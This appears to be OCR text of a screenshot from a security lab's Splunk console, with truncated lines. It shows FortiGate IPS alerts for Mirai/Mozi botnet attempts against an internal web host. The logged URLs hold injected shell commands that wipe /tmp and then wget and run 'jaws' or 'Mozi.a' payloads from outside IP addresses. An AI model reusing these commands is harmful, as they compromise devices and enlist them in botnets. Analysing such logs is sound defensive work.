 New Tab
CyberNow Labs Securi
QRadar - Offense Mar
QRadar - Offense Mar
QRadar - Offense Mar
Search | Splunk 7.3.3
AM_Delta.exe Window
VirusTotal
https://splunk.cybernowlabs.com/en-US/app/search/search?earliest=1625665800&latest=now&q=search 10.1.1.252 signature%3D"backdoor%3A Mirai.Botnet%2C"
10.1.1.252 signature="backdoor: Mirai.Botnet,"
Since date time
5 events (7/7/21 9:50:00.000 AM to 7/9/21 12:57:34.000 PM)
No Event Sampling
Job
Verbose Mode
Events (5)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 hour per column
Raw
Format
20 Per Page
< Hide Fields
All Fields
i
Event
SELECTED FIELDS
a dest 1
a dstip 1
a host 1
a hostname 2
a process 1
a signature 1
a sourcetype 1
a src 5
a url 3
INTERESTING FIELDS
a action 1
a attack 1
# attackid 1
# craction 1
a crlevel 1
# crscore 1
a date 3
# date_hour 5
# date_mday 3
# date_minute 4
a date_month 1
# date_second 5
url
3 Values, 100% of events
Selected
Yes
No
Reports
Top values
Top values by time
Rare values
Events with this field
Values
Count
%
/shell?cd+/tmp;rm+-rf+*;wget+193.23.161.113/jaws;sh+
/tmp/jaws
3
60%
/shell?cd+/tmp;rm+-rf+*;wget+http:
//117.33.18.112:48237/Mozi.a;chmod+777+Mozi.a;
/tmp/Mozi.a+jaws
1
20%
/shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088
/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
1
20%
devid="FGT60FTK19020806" eventtime=1625848350993780741 tz="-0400" logid="0419016384" type="utm"
=117.33.18.112 srccountry="China" dstip=10.1.1.252 srcintf="wan1" srcintfrole="wan" dstintf="inte
HTTP" policyid=17 attack="Mirai.Botnet" srcport=58580 dstport=80 hostname="50.215.48.100" url="/sh
/tmp/Mozi.a+jaws" direction="outgoing" attackid=43191 profile="default" ref="http://www.fortinet.com
30 craction=8192 crlevel="high"
devid="FGT60FTK19020806" eventtime=1625836425478759451 tz="-0400" logid="0419016384" type="utm"
=110.246.24.52 srccountry="China" dstip=10.1.1.252 srcintf="wan1" srcintfrole="wan" dstintf="inte
HTTP" policyid=17 attack="Mirai.Botnet" srcport=31361 dstport=80 hostname="127.0.0.1" url="/shell?
d=43191 profile="default" ref="http://www.fortinet.com/ids/VID43191" incidentserialno=1710388
devid="FGT60FTK19020806" eventtime=1625765571378860350 tz="-0400" logid="0419016384" type="utm"
=49.143.32.6 srccountry="Korea, Republic of" dstip=10.1.1.252 srcintf="wan1" srcintfrole="wan" ds
6 service="HTTP" policyid=17 attack="Mirai.Botnet" srcport=1492 dstport=80 hostname="50.215.48.10
.a;/tmp/Mozi.a+jaws" direction="outgoing" attackid=43191 profile="default" ref="http://www.fortine
crscore=30 craction=8192 crlevel="high"
devid="FGT60FTK19020806" eventtime=1625724430242059931 tz="-0400" logid="0419016384" type="utm"
=61.243.178.107 srccountry="China" dstip=10.1.1.252 srcintf="wan1" srcintfrole="wan" dstintf="int
HTTP" policyid=17 attack="Mirai.Botnet" srcport=61223 dstport=80 hostname="127.0.0.1" url="/shel
l?cd+/tmp;rm+-rf+*;wget+193.23.161.113/jaws;sh+/tmp/jaws" direction="outgoing" attackid=43191 profile="default" ref="http://www.fortinet.com/ids/VID43191" incidentserialno=16982
7172 msg="backdoor: Mirai.Botnet," crscore=30 craction=8192 crlevel="high"
<38>Jul 7 11:19:00 10.1.1.254 <185>date=2021-07-07 time=11:19:00 devname="CNL" devid="FGT60FTK19020806" eventtime=1625671140582294190 tz="-0400" logid="0419016384" type="utm"
subtype="ips" eventtype="signature" level="alert" vd="root" severity="high" srcip=110.229.168.224 srccountry="China" dstip=10.1.1.252 srcintf="wan1" srcintfrole="wan" dstintf="in
Type here to search
ENG
11:57 AM
7/9/2021
2